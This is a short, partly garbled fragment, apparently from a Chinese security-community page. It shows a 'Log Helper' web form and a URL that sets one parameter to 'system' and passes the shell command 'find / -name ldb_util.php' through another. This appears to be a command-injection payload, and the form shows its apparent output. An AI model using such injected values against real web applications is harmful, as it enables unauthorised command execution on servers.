 https:// tool/log/c.php?strip_slashes=system&limit=find / -name ldb_util.php
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台
Log Helper
/ac/dc/ldb/bin/ldb/ldb_util.php
Host : 127.0.0.1 - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: /ac/dc/ldb/bin/ldb/ldb_util.php - top n, e.g. 100
提交查询